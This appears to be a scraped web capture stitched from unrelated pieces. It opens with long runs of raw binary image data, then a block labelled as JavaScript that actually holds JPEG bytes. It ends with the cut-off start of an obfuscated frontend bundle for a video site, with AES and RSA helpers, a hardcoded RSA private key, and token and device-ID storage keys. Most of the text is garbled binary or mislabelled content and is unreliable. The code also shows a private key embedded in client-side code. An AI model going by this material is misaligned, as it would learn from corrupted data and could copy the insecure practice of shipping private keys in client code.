O�	�0j�j�Ě  ���PB��5gT$��h0Ec����(�	:(�%@(�|��zL�	���˼̝lϐ�!�6o��0"B�Y9Wc�	yY`74Y@����@�Gjl˭���G j��j j M@�j��ӻ��WYs��T4�e�y P�[�0��(2��(@��%�d���۹��J�	�0vS �j fI��j�t�� ��pB' #` e �l��U�#����Vf`!Y`QК�9���*��DH�M���� 0�ՏP	W�tWs9��/��ky�@�\P��!p�H ��Ӟ�w9Ԫ�P��R0�=� � ��`��N�����?;_}0�E� ��'~ �	`
�z,��K��]�Ȑ	(��!� p`O�	��� ���!}�����p/07�=��� ��V����J ����;0�8�~ҭ�jL�z�F�	B ��
��ڪ�Mf��0���0;�5�0og0=�Py��.zk�������;	�@���x뗏`����~]�G�̤��}+`	.�c���N W���	�ƍ��&� �����ل��B�΃*����= 0�f޸
�ԍp�# 5�� #�@�`�p�e~��e��a��z���Ɛ�=-rp��-�p� p������� p� ��G��W�
�  _4�GN��u|���zШ��ư7-�,i�����M-���~�b�� �`P	���z/P	����5	��p�QǕ�jvk7��% �@�
1���������w|ǋ��p��PhP	��-Y�}n�Ξ�i������ ~u��O�k�%�jP � �e>�.�end���  �0���0�@���|����Z�k�^��i��	Ȁ(��0���Ѷp��!m���L���{��pW����0W��Q��p�z�Ш !�έٻ��~�vu���� ��i_ ���P�N`	M"	+�o�5	v��� �J`�;���p�9M�;]��u���D�п=��n�G�O@
G�	�ɼ oВv�U�W��7��N�>�WW�������������+�����������p@�S�U�Q�.�Q��\������)�>�H��u�ccN���ѐN� M�!���O ����N����L �5
o�0���āƌ}@"C!	�A��c��R§�hh�@�W B��R�T�2���������,5��T����$���0��d(1vt1!j�Ф&�;`�M$�����5CԨ�6v��@�Uc,X0 ���D
��v�ab���p��S��A��v i�22,�q��@�I|�H���dL�+����iԧQ����t�Ԥmr$F�]�c��T�ϿBt=��D��ѥ�PCp���9��l5(�qd�[��y�}�`%o�(���+��8�p��Q4DBƢB,�x����Hb$yl1-��L��
����!a���;�+]6b���N�G>�����ũ˘���a ����-5�h4y��d- ��nH����:�xV�0�I8���L` !�vX�!Px����	�W&a�!�F��N*��HkP4m)�P.�B���#� #�&�!�;B7$�NCե]�A#��$�G�Sc
h����L2ȸ2�bĢ^��UX	"H��BPȢ�P�O��� ���`�!� #$5>c�l֥�`&�P�B��������g�c
p7��+1��ÈItyE2^a�����)�A#�O��@�#%�����-R=���
s��+���>��!]y��Wc,��*i���J��9G{se�Ԑ�K��B Gl� ���R+.���g�}D����%��CK1��,����A� ��F�3�z�#b� �^<�bYՠ�M@,!�p}��L�H!.����̬Dd)�)YY9�e	%4���k�ɶO�rN��7��)��
C*5��:��c��Ի� � ,PU+ �&H!N�`'n�"KT����4��n��Hl�-�[ �b�>��X�4��_Yp5��d��曅;��b|��@�]�ڡ��@�\��2麓H�	�G�1.M��	�� f��� f���`�HxX��}C���"CH�^����XR�F�!��8k%�a	4�'	�#&9�x�9�%a,}b����L2�Pa"k���`:��A&QC6��,2�L�� ��/@���A�`�&@��BvP��=DW�*FF4r$h���Y�B��f��f(B3�! yp6�ւ��%Y�3�$�ӄ'0��0�	B`�'�#n9�(WW��%N��_ ���fF�"	�(�p�c ]���@�+��V[c���W�`�������0� ?�j'T(�	L�@�a���D*����=2�<�Y%k9m�`�����*�r-UȆ>��� �)��ub��"�� �% Ix1$��-%�/̂
X�Ƥ������%�����4�	����� @�@��ȵ��`I��N�N�1�^¹����#x�.G(%���TG|"�Y���`D  ���!$�/F4�3[AF��WPd��Cr�	���`�+B��l3�*aQ��7�D�'�z�
'��O��P��1��M�������@@c�P�B��+���x��a4Zժ#䡆��� :�Ro!J����u@8���T� \H@�x�b�MW������i�Ӕ�q��&�$G],��,x��������]MP��a�4{3�mJ��4�d���,Q��#^�	�eY�mk����U�:oC�'�fX��*�P�rh@�x�7-}`1\�H&&U7�p"�L���$��|��l�O2	gcs��4��sA\����H��%	��*?0�`�b��1��B�B�@��q31� ��T�nC 	ETö�"7���T d(�'d���K(�
�����'�j����5������a{�gL��PE!j�5��ZG�D��g�ʐ�!L�~��	;��#L��g�E
���1��W4X�*��# �N�U: .�g!��
 �����ˠ 'h n�A�Ɛ��9n���f����ͱX�b��a$op�6$��Y��D�y��n��ۈ�D^���vF.��M"��1@`: �� @_�����V��?bٝ����Ls ��h� ��RNp�v� d"	7^�p%b�
��jl�Hf�K�M�f:�Р�I�b���4�p�0�iV8���S��(Ԥy�Qd����5v�?~c-(�� N{f��#B�I	� �O��#*��S���8 F4���'�Q�'��9���%�5;s�$T�r�^0�X
r���)H�&�� ;ax%� )�@�GpbB8�/0yC�ڀ@m�:�l�=��_vEUN��[�,O�`>�?��,���4���#LQ[��'���R���>�Lpp|H�M������P�%ɣ���P10�'8!Ёj�!�~؁)�M�Q0�B����-x�c[���>�2h�(��0r�I9�i�6��+@�H�_�_(��#������|�h�&k�J��k�w� ��+02X��V%1��%�,�"]�+؁�#�`B8 !�<0�N�0@A�Hۂ 8X��[�e#D ���s�Ap�Dp@�J�A�/�%x�+��#D�₫�%���Bc9` �)`p�Y��&����X��|x�H(@P�$�gZ�*)�F��"p�4�"�3b %jX����d) �{��1�C s|�F4,��kGu$��w|9iˀr(1SȄa��bHT�U�#0 !)8�F�!��M؛WH�%H�,<0��- � ��a$y�5
�N�`F�j�8 M��L�$ІE���#� �k$�xy ���>F��vD�JD9�T�J�J<�s�Ai��+0b� � 3X�W���M(Fs���?�+!��IH ��8��Tp�1<x�k0O��� IW���8��a�:���k�_�~�NP#8AI��G�+`��b�s�>9#�s �f�3x$rx�s8M[*�8� ���]��H .h);舁,:) ˳��J��I` n[�9耷�'��ăk �(`���d� O ��H��A�L�@�E�7�jpL_@BN�8���FC<�OA�#����Ls\�H�Ф���A�<͔#�L�GGT }�(|�������8�I�i�18�J��
����D0p�,��� Xp�1؇%x "�X��^H���H *�::����U1�3h�j�8� k���4�Ӊ�B<358�'p�"�-!�0i�6�̰fJK�DD��� 8�N��x �$$�ё����3h"I	� %8�8�R� ��o�'��,� (���D݇��	�?�O(�H@O�S�O�kЊb�����:�9��0��l`�����ف/�3�����Mx��3�t�s�hK�h02�'4!-�
3�Wh�TX/|��kcn��,`�-��@��XH.*H0 L�|p*P�K��d�'0�K��@/F���R�	SU�N��5�7X2��&�0�)x&��:��O�/���Ҕ��/�6�Ǚ���� f�05�g�?�418 � �7�')L �'x��&!H�N8`�Xp�Ȃ�6�U���p���K��(��H�Z�,��4G�(�	��:P! �ы���)80Q ���>������"D��j�\��tH�
iʋls�t��4
 !���:18ü�Jp\����g�T��J���2 p���h�D*h�@�d���� �����ds3@�b�W`{i�v�"˙[�:�Ű��C+0����Z�GD��4@+Uؓ�;\D�D��(�ȓ8���3��+
M�=�h%  �A���p�2(�/�6NC?gp'Ȁ�5�1�A�c<g���S�Ta�Q�
L6�Q�V,(�L١v�-C(��; �h.�[����A���׸�׈�k��<_6��]�pP�.@�k�EN4�fȂ2��Th�,��J�3�?� Ȁ� b�A� s8��@�t`��,؂d(�$�Q�
�������˩F��.A~�(��OH�S�Up����Bp��
��5���(K�3ؕ���(�1'�r`J+��/� hg�tȓ���(Ix�/� X � ' v�%  �,�2�X6��Q[i��>�O�)��W��B�/ȃ68Px4P��Ur0ТSp��P�p8�5_L�����s�W"Ȁp�	�fp-.�G�0���(���jY�2��G�a����/��8�?� /?��t�r؞ ���:��噘��m��I*N��7ZA��6h�5�1VKg]�dp����D����p Ip��۩�p�^�!�^̀p`d��yk�V9�F�=�<A�\b��v�s��� �7��7
ˠ�b 8���І:P1���JaJ�ǮD5��w^�x�28j.�y��<9+Ip�=	(L��N��eJs�DD`<8�VpI�籆�y�d���%K� D(P�(X�p��u�y����^(�Lx��<��Ԅɴ�M�X�E �H@��5Ђ��r�i$�(_�-S�&�G��a�m�t�^����?�
A�T�/1*@�r���>�J�(T��X&�`YXgć(�._L<?@dP�҈�<�%ӑ��B! d(�6�[� ?�aK4�t�D�������M�s�����}D�(y�^G�q<MK,�+�_(ko�b̮DZFe��epЇ3 ��(����מ�tn?F��d��:�L= 9Ʌd��d�0�#��y��0PD���A�t��s�X&r��D:��{�LP���lB���bs�X�r�M� �x�Reg�b�;M��.p "����1���<IV`�m�#��SxRp5H��g�X���>�����	asLL�0�@1J�&�U-w�Ѐ?p�2������vpA+���^Ї8�/ �pHV�.P|�l[J�3脅��`�Wp��І�Q#�4�]8 QL,�y ����,�J�� ־E�4 no_����P ��-J�y�gp�����o ��#��p�lp8�p�`/ ]��K�]���/��]x 1)��2�&Q�"`� ꍯ�8������R�8#�B�h�v�������o�P��t^�����{I�4h�I�D(��G�<�w̞���=�b ��28��x$yyF�0,�Nj�(�c��O}ԇ$H�W�y@yPcp�yPj�X�����F�d|����ȷ���9�fJ/��V�.@\����?_d�����rI�"�9�����K��ݿ�2��X��e�c`
��8��
,0�:(�� i�^�q����H�$@����f��(ԅ͑ wN@G��.�����9�Ep��dA�0��9�"9s�18/�B宜����$DH3���p9��@CL��#���p^��C��W&�0��F�#G v� ׃���^�'�C$�V$!�������;w�$�K+��r|T"h ��̃o4GNp�/�,"�(`�"qDh(#�A�3.&q��& �s��&][��+�e���i�W��*�������@�1���ẘ��T�����I<��`��#8:�H3�GPk��j��G���#'(��g�%VP|�\`I'nԁEu��U�|+&�cUW G�Q�-�� )¤�� �x"�wAܖ�qd�����CYXd�-�Oy�8s�?�!��L��^E����XtN��A#Ж�wH���ŗ�d|�!��P��0A�	&s@1!�P��Q�5Z�����
Oބ�y��"�4䥓��a�D�z
J�	'�#���Q$ ^��N��@8N� B��&B������bVph�#1h��	ĴH��2`���-jܨJ,����]��x7�cꙃ��'}i<$����38B�#��e�w������#8�8N*D�
�jVToB�����$r�+u����\��rZ��0��|��Lh����h�f�� �`���fp�?�������OFx
F�<�)���� B*�g!�L��N:x��C6�?;*�� $�9߅��RG#t�5n�h�1Q�&J��\1�.R3���G�`K\�;�� 
��a�I�#T	0���
y���y �^(�hY�1lg�e�-�Jh
6��4���]=}������ܰO�|(���hb1*���,��Zu�RI%��i\+d��k8���`j9uǄ��k��O/XǦ��D �p@Gh����쥗!�DLT͙\B�s�"a�"����p53qO?���bp�ۙ���c�3A�^��J��r��\Q��`��Fy���Ґ�/ B��D( ӑ_�Vɢ ������SQ��4���Hh�p�D@$�יʠ����!��B.h,c��*�=b`!�{�̌� �	��4��a���|RB�4�A���Ǽ1�0����?��r���i�����pd�G��	i���$5App�#
[���f�Sn� 2<�ox���8F:R|�*���J4S�  �&(W@�V���x�a�@�z� �0E��D!
�x�Ca���.����0��}L`�(&ґz4�H�?R�P��� #�B,��#_h� ��^��
	`ࠄ�TB[J�C㐀���8�!��!PU
SH�<|�E��]����P�p�#�H�A��� x��%\�*׹ҵ�v��A�1��-)YVw¨�/fCU�%�a
,h#�[�d��8PvH0��7�L	��쀾Jt�x��?A�T8d�`b+��_��PDD>���ޕ���>� �,��ihf`�@�P�B-' R�zt	'M�C-`�[Ѐ�� �a�d$�^ @$���By�m-Q�<숏Z�P�TR�.�� p�/�wk��ҁ�E���� ~�0	H���MH���3��s���(C8��4���)��~)d'o����0�c,c��UAy���ya�;���0�!y���B�#�/����m�D��x�E�2�3<��|f=|�� H��&Y>3�w�?V�>�8ūʔ6�D�C��
��`�g^�\��@w8}�?Ӂ���2c����q���VP�
*��A���� jI��w���Ї_�a�5X�(p�e��ՠ�é�kR㺖���;U1�0	���$V�+4�=�!��4d�jU˵�5��2\�PLW �}H5�[W
��(��G�n��u���-���C�����Q��"!�ɐE�����@i8[~QJWZT���5�m �؝65\�-�TS����h�S�\�vApp���gD��
H���8T��{� �FS���Pf��9�N�յ�9?7��.�����
�Zs��1�����>�Ԩ65@��\�G{-�^׸3�����^����x;��a炸b���9�1,��;n&��Zq�F�zw0y-��ѓ8�����thgD�Y�z���*8�-M����k�t�������x��qP�k�;�F�mab	� �]�����l���U�w�/^�J�������������g�
���K �aw��%���߃gD��� ��?�������|F?\ <XB?��b��D�aD^E� P��]���������A��ڵ���`-� ��]�5 n]��\�?Р�`-A���
�
0B�� �� 4!�`����4F<�,�`pD� B:��bh�]�����׹ ��޼���5�/����!Ԓ�����������\�����[4�4a��-h���̩�nE�z<���:DCp("\|H�]�Aax #�bء*�"������y�Ւآ�e[�-@ޡ� ���*�"ax@��� �`.z��`%�>��)X�+P _�@�uD|�n��aD�]�B�т�-a]5�,z��"�!��\��a�#*���-*���)��`�� -A� R�
X�]Y���6N�&�v�xx�k��]]\��`��I�dI2aD]����BI��K�^.���@��L&c-q�ɛ��@6���<cI��Q�$R�da����8��C\MG0�b�B�����dTʞ-��P���)��$I¥I� Ω�Q���M����"Q�_��P� :�I>dTF�n@9��c�9�b����DFd��et�9�%�-���.��e.��B� I� \��[�^��5� ~C_�%�_6�L��`��!P�S��4Fe�YaEP�֘�mh�U
Ƣ��?����$�)_Tʣ��Z�<�]�;�f�?�yz� $����x@Ĥ��db�\�fQ#-�f�� �1�j"&Jd]���z��8���C��C�K~�8�H��d�)�j֒j���� ����CԒCƜjFc��
���d���i� �f��i�@��y��v�Qh�����]y����@���8P�$)��hL�
	�n�_'j�`��hPû�M%.��]�@.�4��?ț��h|^�觥��~~�����(�6@+�@��\E�  ���Ҕ�6h�5��� 8��ny^����j���j��ڹ�ݜ�$��)��$Z~]ɽ�oz�x��
�$�@�&�V���!�*P���)%�*C�)jr^�"�=t����D�(@��N����T8�A��\2ޟ-��;|�?� ����ܫ���*�N#��)-�#땝�A�	��F$`�?$믆��A��j\I�]�5��
T�.�Cex�8�>�6'䭇)�V_��RB.�
�B���?���H
i.䢥�l���̎��aב��l���j�j���̖'�
�iZ%D�����D�<H����C�I	���@����IE���� ̬g6 �RB-�l��g�,��Z¬�֒��f�a�;�A�F-,��.�,r\����-���^Zر�^~��T�\=N�@�:d�*��
|ښm2mDԭ	��n��?�m�e.�»r�ߦ��������;-��x�n���C.�������l����^�.o.� �����$<��$��>�C!�:����y���<��V��C�f¥5� �n��.%��]���V��>0�n-Ub��l--����e[�M/�f���.���.��+s����\9�@B6��:\���ȃ�
@\M����� 5To���f.$�=��5�?0\Ip�[��+7�	Z��i-Q�gZ��#�Rp\m	�U2\� ��FA#@�4B#`�Ď�!������^���zn*!NR����;��&3$���E[�ݚ����+�fm��Cd2_�[<
�������+(���$� 6��>���A���8Y��� $|]���'W@�[(����9�Y��3��y�m[�]��a��E��2ģ=�R<����8X��8@$E�0$��>d@�	!�O� �����������Y")�Z�Ql�Z��=^E.�������Z��(�U>�D9������_�
�C���%|�M7� ���\���]�4OX �m:��>=��C�
t:�\�)XB쓓��5W���G:����.�$��:������� DCW�u�q ����CA ��<����t#�C���C>]/6�E@n��j@l@�`��:��)�@"3�v]!\!h�h  �6j]+���	$�=k�*�CT3e߀) �I-A/��o[�pGCFu�t=WH���%���/@7/ =��s���gh������T�A9��Q�����*� �C��>�)�@>� ��b�Y"���H��$ C%����:��@B�������=�ke�*P�.I�y0�HB�AI��Y7���O�%]xT~��t &�C4D��xy6]��bd@=�B�*x?X6:�u��C(�G���� �P���!S���[�G��Ɣ`����.� ����lm*s[WB����n��ns@
������B}�w- � �\y����\�{�U9�"��8�0����my!�0:X�!3��gx��X2o9|� ���,�i�G��O��l�I�� ���HLYM��D������ F���}XF��e8ė����h��Hę8J�C̃m�p7:�� /y������������؄�٫L]N�9D�9�<��kV�Ȅ7L����E�LD�L�@���;�7TDԄ}p`���0h���hH��l���8�T�
Lz�?���V����>@*���I���p�����JǞ�,�	��Ft��X��$D[���F�T|܅A(�W�Nh�G 	F����R��@�t�8��j�u�B!h�XK5:�B�c�p�j�B���� ���)���D�E�<8���ʪ��S���P�ބB��;	�K��T�D��犀<ZA��"P��$X@ �"�B���C��8TTۯ��/8�8���A*�B����î�)��#[J���8�d~a�;�N�b�;������jkSL��I����cn9(L�� �C�T�>�����ݜ�ٿ@�A����8��݄�* �p�t  ��4
%�KC"�9�&�g�"�t�f �G\�B��1/$�t�$Θ1R��,�$y�˓w����˜#s�H7Ǣ���"3�"���{�ĩ/��(Ӱ�	t/
�CwV�+|NئJ�n@\�T�r�a���	I(�"��$$�s�\�ͅtyх=΁d)�8�$^�Yr&N�FQ�<�O���Rs�̡4���$�2\N��q/4(�rѪ�dѩC' \�p��8�����Yvhכf��.�Ґ�xb��ȵ/�hJ˂���<�&~K3Mz��.p��O���(�9�#o��. �4�G�SH��u�
���!�q�Y�D ;

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/10/10/d61ee9f459d049d9a21d8ca5b2c24cde.js
body_size: 3290
content:
���� JFIF      ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C +5&(+?7BA>7<;ENcTEI^K;<VvW^gjopoCSz�yl�cmok�� C33kG<Gkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkk��  � �" ��               �� 6      !1"AQaq2��#BR����$%34br���               ��           !1A2Q��   ? h�&�����cd���;��
	�����z'�k��I�z���9��2NyJ#5A�',;�v�T3V��>=ij }�c��i�l6�Al�6ڤ����yTo�c�t��q*�+9;v[���3���: 98R�f��c̛[�|��g��`ft��S���8�8��9X���[�0I�!c Γ�:��^�[7�@O��b����8����V�d�6��K���C����'�-�H[�X�\L��ɨ֫b���x{J��E	�r�U���c�R�ѩ��E�~`{L��RX�I�L|�W�0GpDQ���py�1_Y�����A1fRE	FH7��c1Us6�'s�,ڸ̗M�Ax���8�!�bK#1�q���b���Q-p`���t�=u��{��}���V���h�a���3���k������"�����+у�ē,3>��� 2;�}�MN� 	ʂv�&ETd��N���@�		gly��l9��Δ�v���g����c�.�^�L꾸o�^�_�e_��m�����Cnc�s!�􏬥�F��n�5����af[u>��i[P�Y��2���ǩ�����Ӆ�3��m��2p2drۛ&v�ϔ~�@������2BY� �>��GK��=��3~�B):�����?����_��%<zG�Tv�5Z�S� ��Tg;����I�H�!��c�+��9�_ҬH � ��s'��=B�Q6T0�c�R٩�VN
�!K���Z�n�r���c�����>�.�N�����BZO�(T~��|��9>���]]�̯�$��F�k�H��m�Ȭ6nɖ�r����+��DU��P`|J��xa]�1��<P�Ml3�!�Uu����X������z}Ԩr&2H���Y+��e�����1�)}NR��$�G rX��E���?��8�d�Z�'��V#m y�S�A�˳�A�����x^���sv6Nǩl7�1	N�S3�S\@� ��h�:{�>S�S�Չ��ܕ�W�����K�C�`�b&:ڳPr$-N���U���j���-��S$�Q��jI����|'���J,�U��f�K��J��U�Dgkns��D��_�ϫ��3#εm�=�Q�����wZ���5����M,��[��F������G���5�� �5�#�Z��_O�5�����̾�uT�F+�w:�+�x���;	@�T��kө��$�gW}�'��j�$�O��*�Z� �C� ���zOS+�Ed���0��*Pj>\E"�y���XK+2p3ۙy�v���<bF�t�y&����f��ެ��F���^ʺ��W���Ğ�F�E�
q�V8"@ԟ�n>�� ���굵V��3���Z��_���z����]sR)һz�Y1	\�}G��°~fs�i|E)9*O�q��Q� Af,A�FK,���Y��T�|�_�U����	X �fi��y����Q��$P2�#�>N&��kU�ka�,F�w{G������DjjJs����5�Q\�%B�>�����	g��]�y� �Lh�S��irtNN��pLQ�b�b��&6)fF���3En�\Xp͑�9��oR`5�B��� �wҔz�]�� ������ju�����ߥ�T��Hl�����ͭ>����Y���~�`�\��MwX�W�����s0׹��1��a,���=�ng<Þs��iLM? ����G0��U���$~�V"L���N��3F�����Z}=����S73�?م�7��m�6a�<�e4�Y����eb�O��SYKmS��r}� �'��x�"Zڡ��d�;� s:W���⒍HO#��0�
�H"1{���nH��A��k��ݠ��=$�K���� W�%��z�ǉA 3�牏v��'S�YY�^A�J\z֖)����ۚ�2������ ��a5|��Y޹�����a��}���%����Y��p�1��@�sJUb�h�a��s�.��W����^�������^��wc�`?�`1C���m�	��3����9�P��}n!V>��1�0���z�|W�0Z��-���Uwf��ߑ���-:6��V�Y�*pp{������iu@!>���'di9�#���R}�%ۢL�+1g$ �����޶��5���� ��?iH�eč���q��� ��~�*�eH�g�r��a�DJckؠwȏ���8�2��p���yr�5��M����I'�F����q�Į���|>I�Ǭ���V�����#�� �,I�6��vҽ� �>=%�SӦ��GL��$'W@8܌&��2��Mx���e���#�C���8��z�@~�?��P˗c>�Qy���t�H��ü�;N�� ��2i>��0��O!��'�P��5lG��?i鵪���6�Fp�O�e���t�F��;��?Ֆ��X���n	ʯa�V|�=��i�f��h����t��� �:)�(���ơ� �?��m�ډJܨu�s�Eh5�Þ�r(�i��WVӑ�X�����Td�ŗ����)4�҇����Y����3�E>�߲DQJC�wd�21R=Aĳ�l���Q@����C|q%R6҃�1E�E 1Q@���

--- FILE ---
content_type: application/javascript
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/index.rOeKidPc.js
body_size: 57027
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/index.x44V3Y3C.js","assets/vendor-modules.YKQsVEOh.js","assets/home.i2MgJVaF.js","assets/content-data-loader.3GvN_Of4.js","assets/closeable-container.DPwJC2xU.js","assets/index.Cp2oPG4Z.js","assets/content-title.Ct7WKDlL.js","assets/play.Cxmq93S2.js","assets/favorite.Dks3TzQW.js","assets/viewHistory.DzlUuL4z.js","assets/search.Dx7yMuTz.js","assets/favorite.BC2wy7an.js","assets/filter.BS27M_rt.js","assets/view-history.DlCdGpz1.js","assets/home.B2OK1Vrz.js","assets/home.Jp1SUR0s.js","assets/_...all_.DXqeZJYx.js"])))=>i.map(i=>d[i]);
import{C as _0x4dfbbb,J as _0x1c3c7c,a as _0x11ae5b,s as _0x106a50,b as _0x105647,v as _0x31164e,d as _0x483bb2,r as _0x3c3f42,u as _0x39b916,c as _0x351009,e as _0x597bec,f as _0x4e636e,H as _0x4fc881,g as _0x3c88d6,h as _0x1c8592,o as _0x2724ce,i as _0xbf65a6,j as _0x57b08a,k as _0x5679b8,l as _0x34cc6b,n as _0x2f951a,m as _0x50b8b7,p as _0x55efb1,F as _0x234315,q as _0x85a547,w as _0x4bb482,t as _0x172934,x as _0x4d6317,y as _0x58cfce,z as _0x1cfafe,A as _0xf39a96,B as _0x46cf47,D as _0xd0b37a,S as _0x34121f,E as _0x2c5a30,G as _0x3a134b,N as _0x1f5717,I as _0x3a0689,K as _0x111916,L as _0x5e9c0f,M as _0x506958,O as _0x20ad96,P as _0x1f3dff,T as _0x466d45,Q as _0x4ac381,R as _0xb4d6a8,U as _0x30dab1,V as _0x524d0f,W as _0x2ddc01,X as _0x1cbb8b,Y as _0x4ce7c2,Z as _0x2a63a9,_ as _0x4f6a68,$ as _0x575fd6,a0 as _0x46a9da,a1 as _0x2e530f,a2 as _0x4724b2}from'./vendor-modules.YKQsVEOh.js';function to(){import.meta['url'],import('_')['catch'](()=>0x1),async function*(){}()['next']();}(function(){const _0x169fff={'wyJtF':function(_0x104945,_0x3ec899){return _0x104945===_0x3ec899;},'YGYLT':'childList','cHsdq':function(_0x3e9498,_0x5d7e48){return _0x3e9498===_0x5d7e48;},'gbKFi':'LINK','fvIWC':function(_0x37864d,_0x100237){return _0x37864d===_0x100237;},'JraHI':'modulepreload','qDGhw':function(_0xe3c415,_0x41982d){return _0xe3c415(_0x41982d);},'JNVbZ':'use-credentials','pRfWL':'include','Ooeao':function(_0x511691,_0x53397e){return _0x511691===_0x53397e;},'jZbyE':'anonymous','OtByr':'omit','OTMJr':'same-origin','giBBg':'(((.+)+)+)+$','nWCro':function(_0x14d03e,_0x436f14,_0x8b1514){return _0x14d03e(_0x436f14,_0x8b1514);},'zFohd':function(_0x22bcb5){return _0x22bcb5();},'Ramsu':function(_0x298cc0,_0x3ed605){return _0x298cc0(_0x3ed605);},'zHQIs':'link','mgiOF':'link[rel=\x22modulepreload\x22]','wsERO':function(_0x3e2f04,_0x1b8452){return _0x3e2f04(_0x1b8452);}},_0x226355=(function(){let _0x1b8c3c=!![];return function(_0x1f13da,_0x4990fb){const _0x501bd1=_0x1b8c3c?function(){if(_0x4990fb){const _0x870623=_0x4990fb['apply'](_0x1f13da,arguments);return _0x4990fb=null,_0x870623;}}:function(){};return _0x1b8c3c=![],_0x501bd1;};}()),_0x3425c8=document['createElement'](_0x169fff['zHQIs'])['relList'];if(_0x3425c8&&_0x3425c8['supports']&&_0x3425c8['supports'](_0x169fff['JraHI']))return;for(const _0x163d0e of document['querySelectorAll'](_0x169fff['mgiOF']))_0x169fff['wsERO'](_0x160b2a,_0x163d0e);new MutationObserver(_0x4e596a=>{for(const _0xc38d97 of _0x4e596a)if(_0x169fff['wyJtF'](_0xc38d97['type'],_0x169fff['YGYLT'])){for(const _0x29ecb9 of _0xc38d97['addedNodes'])_0x169fff['cHsdq'](_0x29ecb9['tagName'],_0x169fff['gbKFi'])&&_0x169fff['fvIWC'](_0x29ecb9['rel'],_0x169fff['JraHI'])&&_0x169fff['qDGhw'](_0x160b2a,_0x29ecb9);}})['observe'](document,{'childList':!0x0,'subtree':!0x0});function _0x4e0c8d(_0x17a9af){const _0x3e6c3c={};return _0x17a9af['integrity']&&(_0x3e6c3c['integrity']=_0x17a9af['integrity']),_0x17a9af['referrerPolicy']&&(_0x3e6c3c['referrerPolicy']=_0x17a9af['referrerPolicy']),_0x169fff['cHsdq'](_0x17a9af['crossOrigin'],_0x169fff['JNVbZ'])?_0x3e6c3c['credentials']=_0x169fff['pRfWL']:_0x169fff['Ooeao'](_0x17a9af['crossOrigin'],_0x169fff['jZbyE'])?_0x3e6c3c['credentials']=_0x169fff['OtByr']:_0x3e6c3c['credentials']=_0x169fff['OTMJr'],_0x3e6c3c;}function _0x160b2a(_0x2e66c9){const _0x2d9292=_0x169fff['nWCro'](_0x226355,this,function(){return _0x2d9292['toString']()['search'](_0x169fff['giBBg'])['toString']()['constructor'](_0x2d9292)['search'](_0x169fff['giBBg']);});_0x169fff['zFohd'](_0x2d9292);if(_0x2e66c9['ep'])return;_0x2e66c9['ep']=!0x0;const _0x459a40=_0x169fff['Ramsu'](_0x4e0c8d,_0x2e66c9);_0x169fff['nWCro'](fetch,_0x2e66c9['href'],_0x459a40);}}());const T1='access_token',De='base_api_list',Q='optimal_api_cache',q='domain_cache';function B1(){const _0x3654a9={'nCpAr':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','BhQyR':function(_0x1fdf47,_0x16d804){return _0x1fdf47<_0x16d804;},'CZWNu':function(_0x403ac2,_0x163ede){return _0x403ac2*_0x163ede;}},_0x4c5575=_0x3654a9['nCpAr'];let _0x19fe4a='';const _0x45412e=_0x4c5575['length'];for(let _0x501541=0x0;_0x3654a9['BhQyR'](_0x501541,0x20);_0x501541++)_0x19fe4a+=_0x4c5575['charAt'](Math['floor'](_0x3654a9['CZWNu'](Math['random'](),_0x45412e)));return _0x19fe4a;}function L1(){const _0x582e00={'ZNJzA':function(_0x33068c){return _0x33068c();}};return _0x4dfbbb['enc']['Utf8']['parse'](_0x582e00['ZNJzA'](B1));}function O1(_0x37b62d){return _0x4dfbbb['enc']['Base64']['stringify'](_0x37b62d);}function we(_0x1b6b3d,_0x284751){return _0x4dfbbb['AES']['encrypt'](_0x1b6b3d,_0x284751,{'mode':_0x4dfbbb['mode']['ECB'],'padding':_0x4dfbbb['pad']['Pkcs7']})['toString']();}function D1(_0x4a221c){return _0x4dfbbb['enc']['Base64']['parse'](_0x4a221c);}function P1(_0x32d78d,_0x54c32b){return _0x4dfbbb['AES']['decrypt'](_0x32d78d,_0x54c32b,{'mode':_0x4dfbbb['mode']['ECB'],'padding':_0x4dfbbb['pad']['Pkcs7']})['toString'](_0x4dfbbb['enc']['Utf8']);}const Z1='MFwwDQYJKoZIhvcNAQEBBQADSwAwSAJBAKoR8mX0rGKLqzcWmOzbfj64K8ZIgOdHnzkXSOVOZbFu/TJhZ7rFAN+eaGkl3C4buccQd/EjEsj9ir7ijT7h96MCAwEAAQ==',M1='MIIBVAIBADANBgkqhkiG9w0BAQEFAASCAT4wggE6AgEAAkEAmc3CuPiGL/LcIIm7zryCEIbl1SPzBkr75E2VMtxegyZ1lYRD+7TZGAPkvIsBcaMs6Nsy0L78n2qh+lIZMpLH8wIDAQABAkEAk82Mhz0tlv6IVCyIcw/s3f0E+WLmtPFyR9/WtV3Y5aaejUkU60JpX4m5xNR2VaqOLTZAYjW8Wy0aXr3zYIhhQQIhAMfqR9oFdYw1J9SsNc+CrhugAvKTi0+BF6VoL6psWhvbAiEAxPPNTmrkmrXwdm/pQQu3UOQmc2vCZ5tiKpW10CgJi8kCIFGkL6utxw93Ncj4exE/gPLvKcT+1Emnoox+O9kRXss5AiAMtYLJDaLEzPrAWcZeeSgSIzbL+ecokmFKSDDcRske6QIgSMkHedwND1olF8vlKsJUGK3BcdtM8w4Xq7BpSBwsloE=';function $1(_0x3b8e41){const _0x30066d=new _0x1c3c7c();return _0x30066d['setPublicKey'](Z1),_0x30066d['encrypt'](_0x3b8e41);}function R1(_0x282670){const _0x2deede=new _0x1c3c7c();return _0x2deede['setPrivateKey'](M1),_0x2deede['decrypt'](_0x282670);}const re='site_version_domain',Pe='tenantId',ce='inviteCode',Ae='deviceId',Se=0x38;function me(){const _0x547d04={'rvLug':'__storage_test__'};try{const _0x1042f3=_0x547d04['rvLug'];return 